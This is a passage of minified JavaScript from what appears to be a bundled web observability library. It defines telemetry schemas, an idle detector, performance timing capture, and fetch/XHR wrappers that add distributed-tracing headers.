type:"double"},movementX:{id:28,type:"double"},defaultPrevented:{id:10,type:"bool"},metaKey:{id:14,type:"bool"},timeStamp:{id:24,type:"double"},bubbles:{id:2,type:"bool"},detail:{id:11,type:"int64"},pageY:{id:33,type:"double"},pageX:{id:32,type:"double"},screenX:{id:34,type:"double"},screenY:{id:35,type:"double"}}}}}}}}}},h={namespace:"sf.instrumentation",name:"Network",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Network:{fields:{mtd:{id:1,type:"string"},url:{id:2,type:"string"}}}}}}}}}},l={namespace:"sf.instrumentation",name:"Payload",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}}}}}}}}},u={namespace:"sf.instrumentation",name:"PayloadDiags",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{PayloadDiags:{fields:{extras:{rule:"repeated",id:1,type:"string"}}}}}}}}}},p={namespace:"sf.instrumentation",name:"Simple",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Simple:{fields:{text:{options:{"(meta.max_length)":25},id:1,type:"string"}}}}}}}}}},S={namespace:"sf.instrumentation",name:"WebVitals",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{WebVitals:{fields:{navType:{id:5,type:"string"},name:{id:1,type:"string"},delta:{id:3,type:"double"},id:{id:4,type:"string"},value:{id:2,type:"double"},wvVersion:{id:6,type:"string"}}}}}}}}}};r.activitySchema=e,r.basicPageSchema=t,r.coreEnvelopeSchema=E,r.errorSchema=R,r.eventSchema=F,r.idleDetectorReportSchema=O,r.instrumentedEventSchema=_,r.mouseEventSchema=c,r.networkSchema=h,r.payloadDiagsSchema=u,r.payloadSchema=l,r.simpleSchema=p,r.webVitalsSchema=S,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("o11y_schema/sf_instrumentation",["exports","o11y_schema/sf_instrumentation/v/256_127_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("o11y/client/v/256_1_0",["exports","o11y_schema/sf_instrumentation/v/256_127_0","o11y/shared/v/256_1_0"],function(r,e,t){"use strict";class E{get isBusy(){return this._isOk?this._busyCount>0:void 0}constructor(n,i,o,s){this.name=n,this._doneCallback=o,this._overDoneCallback=s,this._busyCount=0,this._isOk=!0,this._busyCount=i}add(){this._isOk&&(this._busyCount+=1)}done(){this._isOk&&(this._busyCount>0?(this._busyCount-=1,this._busyCount||this._doneCallback()):(this._isOk=!1,this._overDoneCallback()))}}const R=300;class F{constructor(n){this._taskers=new Map,this._listeners=new Set,this._busyCheckers=new Map,this._logThreshold=R,this._endedTasks=new Array,this._pollableReport=new Array,t.utility.requireArgumentIfDefined(n==null?void 0:n.logThreshold,"options.logThreshold","number")&&(this._logThreshold=n.logThreshold),t.utility.requireArgumentIfDefined(n==null?void 0:n.reportListener,"options.reportListener","function")&&(this._reportListener=n.reportListener),t.utility.requireArgumentIfDefined(n==null?void 0:n.errorListener,"options.errorListener","function")&&(this._errorListener=n.errorListener)}requestIdleDetectedCallback(n){t.utility.requireArgument(n,"callback","function"),this._listeners.size===0&&(this._firstCallbackTime=t.utility.time().perfNow),this._listeners.add(n),this._checkIfLoaded()}_reportTaskEnded(n){if(this._listeners.size){const i=Object.assign({},this._taskers.get(n));this._endedTasks.push(i)}}declareNotifierTaskSingle(n){t.utility.requireArgument(n,"name","string");const i=this._addTasker(n,1);return{get isBusy(){return i.isBusy},done:()=>{i.done(),this._taskers.delete(i)}}}declareNotifierTaskMulti(n,i=0){if(t.utility.requireArgument(n,"name","string"),i!==void 0&&(t.utility.requireArgument(i,"existingBusyCount","number"),!Number.isInteger(i)||i<0))throw new Error("existingBusyCount accepts only non-negative integers");const o=this._addTasker(n,i);return{get isBusy(){return o.isBusy},add:()=>{if(!o.isBusy){const g=this._taskers.get(o);g.start=t.utility.time().perfNow,g.end=void 0}o.add()},done:o.done.bind(o)}}declarePollableTaskMulti(n,i){t.utility.requireArgument(n,"name","string"),t.utility.requireArgument(i,"isBusyChecker","function"),this._busyCheckers.set(i,n)}_addTasker(n,i){const o=new E(n,i,()=>{this._taskers.get(o).end=t.utility.time().perfNow,this._reportTaskEnded(o),this._checkIfLoaded()},()=>{var s;(s=this._errorListener)===null||s===void 0||s.call(this,`Overdone: ${o.name}`),t.utility.noProdThrow(`Tasker '${o.name}' is done too many times.`)});return this._taskers.set(o,{name:n,start:i>0?t.utility.time().perfNow:void 0,end:void 0}),o}_areAllNotifiersIdle(){return!Array.from(this._taskers.keys()).some(n=>n.isBusy)}_getFirstBusyPollable(){const n=Array.from(this._busyCheckers).find(i=>{var o;const s=i[0],g=i[1];try{return s()}catch(P){return(o=this._errorListener)===null||o===void 0||o.call(this,P,`BusyChecker ${g}`),t.utility.noProdThrow(P),!1}});return n?n[1]:void 0}_checkIfLoaded(){!this._listeners.size||(this._timerCheckQueued&&clearTimeout(this._timerCheckQueued),this._areAllNotifiersIdle()&&(this._timerCheckQueued=setTimeout(()=>{this._timerCheckQueued=setTimeout(()=>{this._doubleCheck()},40)},0)))}_doubleCheck(){if(this._timerCheckQueued=void 0,this._areAllNotifiersIdle()){const n=this._getFirstBusyPollable();if(n!==void 0)this._addToPollableReport(n),this._timerCheckQueued=setTimeout(()=>{this._doubleCheck()},15);else{const i=t.utility.time().perfNow-this._firstCallbackTime,o=Array.from(this._listeners.values());this._listeners.clear(),this._firstCallbackTime=void 0;const s=this._endedTasks.splice(0),g=this._pollableReport.splice(0);this._notify(o,i,s,g)}}}_addToPollableReport(n){const i=this._pollableReport.length?this._pollableReport[this._pollableReport.length-1]:void 0;(i==null?void 0:i.name)===n?i.count+=1:this._pollableReport.push({name:n,count:1})}_notify(n,i,o,s){var g;if(i>=this._logThreshold&&this._reportListener){const z=this._getReport(i,n.length,o,s);this._reportListener(z)}n.reverse();const P=t.utility.time().tsNow;for(const[z,de]of n.entries())try{de(P)}catch(Pe){(g=this._errorListener)===null||g===void 0||g.call(this,Pe,`Listener #${n.length-1-z}`),t.utility.noProdThrow(Pe)}}getReport(){const n=t.utility.time().perfNow,i=this._firstCallbackTime>0?n-this._firstCallbackTime:void 0,o=Array.from(this._taskers.entries()).filter(s=>s[0].isBusy).map(s=>({name:s[1].name,start:s[1].start,end:n}));return this._getReport(i,this._listeners.size,this._endedTasks.concat(o),this._pollableReport)}_getReport(n,i,o,s){const g=o.map(P=>({name:P.name,duration:P.end-P.start})).sort((P,z)=>z.duration-P.duration);return{logThreshold:this._logThreshold,maxDuration:n,listenerCount:i,pollableCount:this._busyCheckers.size,busyTasks:g.map(P=>P.name),busyDurations:g.map(P=>P.duration),pollables:s.map(P=>P.name),pollCounts:s.map(P=>P.count)}}}const O={namespace:"sfcore.performance",name:"NavigationTiming",pbjsSchema:{nested:{sfcore:{nested:{performance:{nested:{NavigationTiming:{oneofs:{_xhrDelay:{oneof:["xhrDelay"]},_renderBlockingStatus:{oneof:["renderBlockingStatus"]},_firstInterimResponseStart:{oneof:["firstInterimResponseStart"]},_srvDuration:{oneof:["srvDuration"]},_isCdnCached:{oneof:["isCdnCached"]},_responseStatus:{oneof:["responseStatus"]},_dbDuration:{oneof:["dbDuration"]},_reqBatchCount:{oneof:["reqBatchCount"]}},fields:{redirectCount:{id:37,type:"uint32"},encodedBodySize:{id:21,type:"uint32"},reqActionNames:{rule:"repeated",id:28,type:"string"},unloadEventEnd:{id:40,type:"double"},responseEnd:{id:19,type:"double"},domainLookupEnd:{id:12,type:"double"},unloadEventStart:{id:39,type:"double"},domContentLoadedEventStart:{id:32,type:"double"},type:{id:38,type:"string"},firstInterimResponseStart:{options:{proto3_optional:!0},id:18,type:"double"},duration:{id:3,type:"double"},decodedBodySize:{id:22,type:"uint32"},redirectStart:{id:8,type:"double"},connectEnd:{id:15,type:"double"},isCdnCached:{options:{proto3_optional:!0},id:24,type:"bool"},requestStart:{id:16,type:"double"},startTime:{id:2,type:"double"},fetchStart:{id:10,type:"double"},domContentLoadedEventEnd:{id:33,type:"double"},srvReqId:{id:29,type:"string"},reqBatchCount:{options:{proto3_optional:!0},id:27,type:"uint32"},renderBlockingStatus:{options:{proto3_optional:!0},id:6,type:"string"},workerStart:{id:7,type:"double"},responseStart:{id:17,type:"double"},xhrDelay:{options:{proto3_optional:!0},id:30,type:"double"},domInteractive:{id:34,type:"double"},domComplete:{id:31,type:"double"},domainLookupStart:{id:11,type:"double"},responseStatus:{options:{proto3_optional:!0},id:23,type:"uint32"},redirectEnd:{id:9,type:"double"},logEvent:{id:41,type:"string"},transferSize:{id:20,type:"uint32"},srvDuration:{options:{proto3_optional:!0},id:26,type:"double"},dbDuration:{options:{proto3_optional:!0},id:25,type:"double"},connectStart:{id:13,type:"double"},loadEventStart:{id:35,type:"double"},secureConnectionStart:{id:14,type:"double"},name:{id:1,type:"string"},nextHopProtocol:{id:5,type:"string"},initiatorType:{id:4,type:"string"},loadEventEnd:{id:36,type:"double"}}}}}}}}}},_={namespace:"sfcore.performance",name:"ResourceTiming",pbjsSchema:{nested:{sfcore:{nested:{performance:{nested:{ResourceTiming:{oneofs:{_xhrDelay:{oneof:["xhrDelay"]},_renderBlockingStatus:{oneof:["renderBlockingStatus"]},_firstInterimResponseStart:{oneof:["firstInterimResponseStart"]},_srvDuration:{oneof:["srvDuration"]},_isCdnCached:{oneof:["isCdnCached"]},_responseStatus:{oneof:["responseStatus"]},_dbDuration:{oneof:["dbDuration"]},_reqBatchCount:{oneof:["reqBatchCount"]}},fields:{encodedBodySize:{id:21,type:"uint32"},reqActionNames:{rule:"repeated",id:28,type:"string"},responseEnd:{id:19,type:"double"},domainLookupEnd:{id:12,type:"double"},firstInterimResponseStart:{options:{proto3_optional:!0},id:18,type:"double"},duration:{id:3,type:"double"},decodedBodySize:{id:22,type:"uint32"},redirectStart:{id:8,type:"double"},connectEnd:{id:15,type:"double"},isCdnCached:{options:{proto3_optional:!0},id:24,type:"bool"},requestStart:{id:16,type:"double"},startTime:{id:2,type:"double"},fetchStart:{id:10,type:"double"},srvReqId:{id:29,type:"string"},reqBatchCount:{options:{proto3_optional:!0},id:27,type:"uint32"},renderBlockingStatus:{options:{proto3_optional:!0},id:6,type:"string"},workerStart:{id:7,type:"double"},responseStart:{id:17,type:"double"},xhrDelay:{options:{proto3_optional:!0},id:30,type:"double"},domainLookupStart:{id:11,type:"double"},responseStatus:{options:{proto3_optional:!0},id:23,type:"uint32"},redirectEnd:{id:9,type:"double"},transferSize:{id:20,type:"uint32"},srvDuration:{options:{proto3_optional:!0},id:26,type:"double"},dbDuration:{options:{proto3_optional:!0},id:25,type:"double"},connectStart:{id:13,type:"double"},secureConnectionStart:{id:14,type:"double"},name:{id:1,type:"string"},nextHopProtocol:{id:5,type:"string"},initiatorType:{id:4,type:"string"}}}}}}}}}};class c{constructor(n){this._fuzzyKeyRange=n,this._map=new Map,t.utility.requireArgument(n,"_fuzzyKeyRange","number")}add(n,i,o){const s=this._map.get(n);s?s.push({fuzzyKey:i,value:o}):this._map.set(n,[{fuzzyKey:i,value:o}])}pop(n,i){const o=this._map.get(n);if((o==null?void 0:o.length)>=1){let s=Number.POSITIVE_INFINITY,g=-1;for(let P=0;P<o.length;P++){const{fuzzyKey:z}=o[P],de=Math.abs(z-i);de<=this._fuzzyKeyRange&&de<s&&(s=de,g=P)}if(g>=0){const{value:P}=o.splice(g,1)[0];return o.length===0&&this._map.delete(n),P}}}clear(){this._map.clear()}}const h=["fetch","xmlhttprequest"];class l{constructor(n,i,o,s,g){if(this._instr=n,this._skipUrls=o,this._logPerformanceActivityName=s,this._boundObserverCallback=this._logPerformanceEntries.bind(this),this._boundNavigationTimingEventCallback=P=>{this._logNavigationEntries(P)},this._setTimeoutNavigationCallback=P=>{setTimeout(()=>{this._boundNavigationTimingEventCallback(P)},0)},this._visibilityChangeNavigationCallback=P=>{document.visibilityState==="hidden"&&this._boundNavigationTimingEventCallback(P)},this._isStarted=!1,this._processedNavigationTiming=!1,t.utility.requireArgument(n,"_instr","object"),t.utility.requireArgument(i,"fuzzyMapRange","number"),t.utility.requireArgumentIfDefined(o,"_skipUrls",Array),t.utility.requireArgumentIfDefined(s,"_logPerformanceActivityName","string"),t.utility.requireArgumentIfDefined(g,"logLevel","string"),this._hasPerf=typeof performance!="undefined"&&typeof PerformanceObserver=="function",this._hasWindow=typeof window!="undefined",!g||g.toLowerCase()==="full")this._logLevel=1;else if((g==null?void 0:g.toLowerCase())==="basic")this._logLevel=0;else throw new Error(`Invalid log level: ${g}`);this._fuzzyMapper=new c(i)}get isStarted(){return this._isStarted}get logLevel(){return this._logLevel}start(){!this._hasPerf||this._isStarted||(this._isStarted=!0,this._resourceObserver=new PerformanceObserver(this._boundObserverCallback),this._resourceObserver.observe({type:"resource",buffered:!0}),this._addNavigationListeners())}stop(){this._resourceObserver&&(this._resourceObserver.disconnect(),this._resourceObserver=void 0),this._removeNavigationListeners(),this._fuzzyMapper.clear(),this._isStarted=!1}_addNavigationListeners(){!this._hasWindow||(window.addEventListener("load",this._setTimeoutNavigationCallback),window.addEventListener("pagehide",this._boundNavigationTimingEventCallback),document.addEventListener("visibilitychange",this._visibilityChangeNavigationCallback))}_removeNavigationListeners(){!this._hasWindow||(window.removeEventListener("load",this._setTimeoutNavigationCallback),window.removeEventListener("pagehide",this._boundNavigationTimingEventCallback),document.removeEventListener("visibilitychange",this._visibilityChangeNavigationCallback))}addEntry(n,i,o){this._fuzzyMapper.add(n,i,o)}_resourceEntryToResourceTiming(n){var i,o;const s={name:n.name,startTime:n.startTime,duration:n.duration,initiatorType:n.initiatorType,nextHopProtocol:n.nextHopProtocol,renderBlockingStatus:n.renderBlockingStatus,workerStart:n.workerStart,redirectStart:n.redirectStart,redirectEnd:n.redirectEnd,fetchStart:n.fetchStart,domainLookupStart:n.domainLookupStart,domainLookupEnd:n.domainLookupEnd,connectStart:n.connectStart,secureConnectionStart:n.secureConnectionStart,connectEnd:n.connectEnd,requestStart:n.requestStart,responseStart:n.responseStart,firstInterimResponseStart:n.firstInterimResponseStart,responseEnd:n.responseEnd,transferSize:n.transferSize,encodedBodySize:n.encodedBodySize,decodedBodySize:n.decodedBodySize,responseStatus:n.responseStatus},g=n.serverTiming;return Array.isArray(g)&&(s.dbDuration=(i=g.find(P=>P.name==="db"))===null||i===void 0?void 0:i.duration,s.srvDuration=(o=g.find(P=>P.name==="Total"))===null||o===void 0?void 0:o.duration),s}_shouldInclude(n){var i;return((i=this._skipUrls)===null||i===void 0?void 0:i.some(s=>s instanceof RegExp?s.test(n.name):n.name===s))?!1:this._logLevel===1?!0:h.indexOf(n.initiatorType)>=0||n.entryType==="navigation"}_logActivity(n,i,o,s){const g={id:o},P={perfStartOverride:i.startTime,perfStopOverride:i.startTime+i.duration,errorCount:s};this._instr.startActivity(this._logPerformanceActivityName,g).stop(n,i,P)}_logNavigationEntries(n){if(!this._processedNavigationTiming)for(const i of performance.getEntriesByType("navigation")){const o=i;if(this._shouldInclude(o)){this._processedNavigationTiming=!0;const s=this._resourceEntryToResourceTiming(o),g={domComplete:o.domComplete,domContentLoadedEventStart:o.domContentLoadedEventStart,domContentLoadedEventEnd:o.domContentLoadedEventEnd,domInteractive:o.domInteractive,loadEventStart:o.loadEventStart,loadEventEnd:o.loadEventEnd,redirectCount:o.redirectCount,type:o.type,unloadEventStart:o.unloadEventStart,unloadEventEnd:o.unloadEventEnd,logEvent:n.type};this._logActivity(O,Object.assign(s,g))}break}}_logPerformanceEntries(n){for(const i of n.getEntriesByType("resource")){const o=i,s=this._fuzzyMapper.pop(o.name,o.startTime);if(this._shouldInclude(o)){const g=this._resourceEntryToResourceTiming(o);Object.assign(g,{srvReqId:s==null?void 0:s.requestId,xhrDelay:s?s.activityDuration-o.duration:void 0}),g.responseStatus===void 0&&(g.responseStatus=s==null?void 0:s.responseStatus),this._logActivity(_,g,s==null?void 0:s.activityId,s==null?void 0:s.errorCount)}}}}const u=32,p=16,S=16,v="traceparent",I="b3",w="X-B3-TraceId",D="X-B3-SpanId",L="X-B3-Sampled",M="X-B3-ParentSpanId",X="X-SFDC-Request-Id",N="fetch",j="xhr_send",H="perf-timing",ce=50,re=new WeakMap;class G{constructor(n,i){this._instr=n,this._idleDetector=i,t.utility.requireArgument(n,"_instr","object"),t.utility.requireArgument(i,"_idleDetector","object")}static _getB3CompactFormat(n,i,o,s){let g=`${n}-${i}`;return(o!==void 0||s!==void 0)&&(g+=o?"-1":"-0",s!==void 0&&(g+=`-${s}`)),g}static _getW3CompactFormat(n,i,o){return`00-${n}-${i}-${o?"01":"00"}`}static _conformTextAsId(n,i){n=n.toLowerCase();const o=n.length;for(let s=0;s<o;s+=1){const g=n[s];if(!(g>="a"&&g<="f")&&!(g>="0"&&g<="9"))throw new Error(`The text '${n}' has an invalid character at index #${s}`)}return o>i?n.substr(o-i):o<i?n.padStart(i,"0"):n}static getHeaders(n,i,o,s){t.utility.requireArgument(i,"spanId","string");const g=s==null?void 0:s.useB3Headers,P={};if(n===void 0)return P;n=this._conformTextAsId(n,(s==null?void 0:s.traceIdEffectiveLength)!==void 0?s.traceIdEffectiveLength:g?p:u),i=this._conformTextAsId(i,S);const z=s&&s.parentSpanId!==void 0&&this._conformTextAsId(s.parentSpanId,S)||void 0;return g?(s==null?void 0:s.useCompactHeader)?P[I]=this._getB3CompactFormat(n,i,o,z):(P[w]=n,P[D]=i,z!==void 0&&(P[M]=z),o!==void 0&&(P[L]=o?"1":"0")):P[v]=this._getW3CompactFormat(n,i,o),P}_disableNetworkInstrumentation(){G._isNetworkInstrumentationEnabled&&(G._originalFetch&&(G._global.fetch=G._originalFetch,G._originalFetch=void 0),G._originalXhr&&(G._global.XMLHttpRequest=G._originalXhr,G._originalXhr=void 0),G._originalXhrOpen&&(G._global.XMLHttpRequest.prototype.open=G._originalXhrOpen,G._originalXhrOpen=void 0),G._originalXhrSetRequestHeader&&(G._global.XMLHttpRequest.prototype.setRequestHeader=G._originalXhrSetRequestHeader,G._originalXhrSetRequestHeader=void 0),G._originalXhrSend&&(G._global.XMLHttpRequest.prototype.send=G._originalXhrSend,G._originalXhrSend=void 0),G._performanceObservability&&(G._performanceObservability.stop(),G._performanceObservability=void 0),G._isNetworkInstrumentationEnabled=!1)}_enableNetworkInstrumentation(n,i,o,s,g,P,z,de,Pe,be){typeof G._global.fetch=="function"&&(this._overrideFetch(n,i,o,s,g,P,Pe),G._isNetworkInstrumentationEnabled=!0),typeof G._global.XMLHttpRequest=="function"&&(this._overrideXhr(n,i,o,s,g,P,Pe),G._isNetworkInstrumentationEnabled=!0),z&&(G._performanceObservability=new l(n,be,Pe,de,z===!0?"full":z),G._performanceObservability.start(),G._isNetworkInstrumentationEnabled=!0)}static _getTraceHeaders(n,i,o,s,g){let P;if(n)P=n.getTraceHeaders(o)||{};else{const z=i.internalInstrumentationContext;(z==null?void 0:z.rootId)?P=G.getHeaders(z.rootId,t.utility.generateUniqueId(),z.isRootActivitySampled,o):P={}}if(typeof(o==null?void 0:o.headerProcessor)=="function")P=o.headerProcessor({method:s,url:g,defaultHeaders:P});else if(typeof window=="object"){let z;try{z=new URL(g)}catch(de){}z&&z.host!==window.location.host&&(P=void 0)}return P||{}}static _extractHeader(n,i,o){if((o==null?void 0:o.headers)instanceof Headers)return o.headers.get(n);if(Array.isArray(o==null?void 0:o.headers)){const s=o.headers.find(g=>g[0]===n);return s==null?void 0:s[1]}if(typeof(o==null?void 0:o.headers)=="object")return o.headers[n];if(i instanceof Request)return i.headers.get(n)}_overrideFetch(n,i,o,s,g,P,z){G._originalFetch=G._global.fetch;const de=async(Pe,be,...Le)=>{var Ue;let fe,He,Be,gt,bt,Et=!1,vt;try{P==null||P.add(),gt=be==null?void 0:be.method;const et=be==null?void 0:be.o11y,_t=et==null?void 0:et.skipInstr;if(Et=_t||G._shouldSkipUrl(z,Pe),!Et)fe=n.startActivity(o||N);else if(_t){G._reqIndex+=1;try{if(Pe instanceof URL)Pe.searchParams.append("o11y",G._reqIndex.toString());else if(typeof Pe=="string"){const ct=new URL(Pe),Nt=`o11y=${G._reqIndex}`;ct.search+=ct.search.startsWith("?")?`&${Nt}`:Nt,Pe=ct.toString()}}catch(ct){}}if(be==null||delete be.o11y,He=Pe==null?void 0:Pe.toString(),Be=t.utility.tryGetAbsoluteUrl(He),s){Pe instanceof Request&&(gt||(gt=Pe.method),He=Pe.url,Be=t.utility.tryGetAbsoluteUrl(He));const ct=G._getTraceHeaders(fe,n,g,gt,Be);!this._applyTraceHeaders(Pe,be,ct)&&be===void 0&&(be={headers:ct})}return bt=t.utility.perfNow(),vt=await G._originalFetch.call(G._global,Pe,be,...Le),vt}catch(et){throw i&&!Et&&(fe?fe.error(et):n.error(et)),et}finally{try{const et=G._endActivity(fe,He,gt);if((Ue=G._performanceObservability)===null||Ue===void 0?void 0:Ue.isStarted){const _t=G._extractHeader(X,Pe,be);G._performanceObservability.addEntry(Be,bt,{requestId:_t,activityDuration:et,activityId:fe==null?void 0:fe.getId(),errorCount:fe==null?void 0:fe.getErrorCount(),responseStatus:vt==null?void 0:vt.status})}}finally{P==null||P.done()}}};G._global.fetch=de}static _endActivity(n,i,o){var s;if(n)return((s=G._performanceObservability)===null||s===void 0?void 0:s.isStarted)?n.discard():n.stop(e.networkSchema,{mtd:o,url:i}),n.getStopPerfTime()-n.getStartPerfTime()}_overrideXhr(n,i,o,s,g,P,z){G._originalXhr=G._global.XMLHttpRequest,G._originalXhrOpen=G._originalXhr.prototype.open,G._originalXhrSetRequestHeader=G._originalXhr.prototype.setRequestHeader,G._originalXhrSend=G._originalXhr.prototype.send;function de(be,Le){var Ue;const fe=re.get(be);if(fe){const He=fe.activity,Be=G._endActivity(He,fe.url,fe.method);!Le&&((Ue=G._performanceObservability)===null||Ue===void 0?void 0:Ue.isStarted)&&G._performanceObservability.addEntry(fe.absoluteUrl,fe.sendTime,{requestId:fe.requestId,activityDuration:Be,activityId:He==null?void 0:He.getId(),errorCount:He==null?void 0:He.getErrorCount(),responseStatus:be.status})}}G._originalXhr.prototype.open=function(be,Le,Ue,fe,He){const Be={method:be,url:Le==null?void 0:Le.toString()};re.set(this,Be),Be.absoluteUrl=t.utility.tryGetAbsoluteUrl(Be.url),Be.suspendInstrumentation=G._shouldSkipUrl(z,Be.absoluteUrl),G._originalXhrOpen.apply(this,arguments)},G._originalXhr.prototype.setRequestHeader=function(be,Le){var Ue;if(((Ue=be==null?void 0:be.toLowerCase)===null||Ue===void 0?void 0:Ue.call(be))===X.toLowerCase()){const fe=re.get(this);fe&&(fe.requestId=Le)}G._originalXhrSetRequestHeader.apply(this,arguments)},G._originalXhr.prototype.send=function(...be){let Le;const Ue=this;let fe=re.get(Ue);fe||(fe={},re.set(Ue,fe));try{if(P==null||P.add(),fe.suspendInstrumentation||(fe.activity=Le=n.startActivity(o||j)),s){const He=G._getTraceHeaders(Le,n,g,fe.method,fe.absoluteUrl);Object.entries(He).forEach(Be=>{Ue.setRequestHeader(Be[0],Be[1])})}fe.sendTime=t.utility.perfNow(),G._originalXhrSend.call(this,...be)}catch(He){throw i&&!(fe==null?void 0:fe.suspendInstrumentation)&&(Le?Le.error(He):n.error(He)),de(Ue,!0),P==null||P.done(),He}};const Pe=new Proxy(G._originalXhr,{construct(be){const Le=new be;return Le.addEventListener("load",()=>{de(Le),P==null||P.done()}),Le.addEventListener("error",Ue=>{const fe=re.get(Le)||{};try{if(i&&!(fe==null?void 0:fe.suspendInstrumentation)){const He=new Error("XHR Network-Level Error"),Be=fe==null?void 0:fe.activity;Be?Be.error(He):n.error(He)}de(Le)}finally{P==null||P.done()}}),Le.addEventListener("abort",()=>{var Ue;const fe=re.get(Le)||{};(Ue=fe==null?void 0:fe.activity)===null||Ue===void 0||Ue.discard(),P==null||P.done()}),Le}});G._global.XMLHttpRequest=Pe}networkInstrumentation(n){var i;if(t.utility.requireArgument(n,"options",["boolean","object"]),this._disableNetworkInstrumentation(),n){const o=typeof n=="object"?n:{};let s;t.utility.definedValueOrDefault(o.useTasker,!0)&&(s=(i=this._idleDetector)===null||i===void 0?void 0:i.declareNotifierTaskMulti("o11y network")),this._enableNetworkInstrumentation(t.utility.definedValueOrDefault(o.instrumentation,this._instr),t.utility.definedValueOrDefault(o.logErrors,!0),o.activityName,t.utility.definedValueOrDefault(o.useTracing,!0),o.tracingHeadersOptions,s,t.utility.definedValueOrDefault(o.logPerformance,!0),t.utility.definedValueOrDefault(o.logPerformanceActivityName,H),t.utility.definedValueOrDefault(o.skipUrls,[]),t.utility.definedValueOrDefault(o.fuzzyMapRange,ce))}}resetRequestCounter(){G._reqIndex=0}_applyTraceHeaders(n,i,o){if((i==null?void 0:i.headers)!==void 0){if(i.headers instanceof Headers&&typeof i.headers.set=="function")return Object.entries(o).forEach(([s,g])=>{i.headers.set(s,g)}),!0;if(Array.isArray(i.headers))return Object.entries(o).forEach(s=>{i.headers.push(s)}),!0;if(typeof i.headers=="object")return i.headers=Object.assign(i.headers,o),!0}else{if(n instanceof Request&&n.headers instanceof Headers)return Object.entries(o).forEach(([s,g])=>{n.headers.set(s,g)}),!0;if(i)return i.headers=Object.assign({},o),!0}return!1}static _shouldSkipUrl(n,i){var o;let s=i;return i instanceof URL?s=(o=i.toString)===null||o===void 0?void 0:o.call(i):i instanceof Request&&(s=i.url),n==null?void 0:n.some(g=>g instanceof RegExp?g.test(s):s===g)}}G._global=t.utility.getGlobal(),G._isNetworkInstrumentationEnabled=!1,G._reqIndex=0;var Z;(function(ve){ve[ve.none=0]="none",ve[ve.start=1]="start",ve[ve.stop=2]="stop",ve[ve.both=3]="both"})(Z||(Z={}));const Ie="timedout",Ce="terminated",ie="discarded",a={timedout:Ie,terminated:Ce,discarded:ie};class d{constructor(n,i,o,s,g,P,z,de,Pe){this._name=n,this._rootId=i,this._onStopped=o,this._onError=s,this._isSampled=z,this._noRerooting=Pe,this._isRoot=!1,this._errorCount=0,this._timerOverridden=Z.none;const{tsNow:be,perfNow:Le}=t.utility.time();if(d._count+=1,this._id=P||t.utility.generateUniqueId(),this._usePerf=typeof performance!="undefined"&&typeof performance.mark=="function"&&typeof performance.measure=="function",this._usePerf){this._perfName=`${this._name}__${d._count}`,this._perfId=`${this._name}__${this.id}`;try{performance.mark(this._perfId)}catch(Ue){this._usePerf=!1}}this._startTimestamp=be,this._startPerfTime=Le,this._overrideTimer(de),g>0&&(this._timer=setTimeout(()=>{this._stopReason=this._stopReason||a.timedout,this.stop()},g)),this._safety=new t.PublicSafety}get id(){return this._id}getId(){return this.id}getRootId(){return this._rootId}get stopReason(){return this._stopReason}error(n,i,o){this._safety.tryCatch(()=>{this._errorCount+=1,typeof n=="string"&&(n=new Error(n)),this._onError(n,this._getDetail(i,o))},{op:"activity.error"})}stop(n,i,o){this._safety.tryCatch(()=>{if(t.utility.requireArgumentIfDefined(n,"userSchemaOrText",["object","string"]),t.utility.requireArgumentIfDefined(i,"userData","object"),o){const s=o.perfStartOverride,g=t.utility.requireArgumentIfDefined(s,"options.perfStartOverride","number"),P=o.perfStopOverride,z=t.utility.requireArgumentIfDefined(P,"options.perfStopOverride","number"),de=o.errorCount;if(t.utility.requireArgumentIfDefined(de,"options.errorCount","number")&&(this._errorCount=de),g&&s<0)throw new Error("perfStartOverride, if defined, must be >= 0");if(z&&(P<0||P<(g?s:this._startPerfTime)||P>t.utility.time().perfNow+100))throw new Error("perfStopOverride, if defined, must be >= 0 and >= startTime and <= now")}this._stopInternal(n,i,o)},{op:"activity.stop"})}_overrideTimer(n,i){n!==void 0&&(this._startTimestamp=Math.round(this._startTimestamp-(this._startPerfTime-n)),this._startPerfTime=n,this._setTimerOverride(Z.start)),i!==void 0&&(this._stopPerfTime=i,this._setTimerOverride(Z.stop))}_setTimerOverride(n){this._timerOverridden===Z.both||this._timerOverridden===n||n===Z.none||(this._timerOverridden=this._timerOverridden===Z.none?n:Z.both)}_stopInternal(n,i,o){const s=t.utility.perfNow();if(this._usePerf)try{this._stopReason!==a.discarded&&performance.measure(this._perfName,this._perfId),performance.clearMarks(this._perfId),performance.clearMeasures(this._perfName)}catch(P){}if(this._timer&&(clearTimeout(this._timer),this._timer=void 0),this.isStopped)return;o&&this._overrideTimer(o.perfStartOverride,o.perfStopOverride),this._stopPerfTime=this._timerOverridden===Z.none||this._timerOverridden===Z.start?s:this._stopPerfTime;const g=this._getDetail(n,i);this._onStopped(g)}get isStopped(){return this._stopPerfTime!==void 0}discard(){this._safety.tryCatch(()=>{this._stopReason=this._stopReason||a.discarded,this.stop()},{op:"activity.discard"})}terminate(n,i,o){this._safety.tryCatch(()=>{this._stopReason=this._stopReason||a.terminated,this.stop(n,i,o)},{op:"activity.terminate"})}getIsSampled(){return this._isSampled||!1}_getDetail(n,i){return{id:this._id,rootId:this._rootId,name:this._name,userSchemaOrText:n,userData:i,stopReason:this._stopReason,startTimestamp:this._startTimestamp,startPerfTime:this._startPerfTime,stopPerfTime:this._stopPerfTime,errorCount:this._errorCount,isSampled:this.getIsSampled(),timerOverridden:this._timerOverridden,noRerooting:this._noRerooting}}getTraceHeaders(n){const i=this.id,o=this._isRoot?this.id:this._rootId;return G.getHeaders(o,i,this.getIsSampled(),n)}getStartTimestamp(){return this._startTimestamp}getStartPerfTime(){return this._startPerfTime}getStopPerfTime(){return this._stopPerfTime}getErrorCount(){return this._errorCount}}d._count=0;const f=new Array(16).fill(0).join("");class k{getId(){return 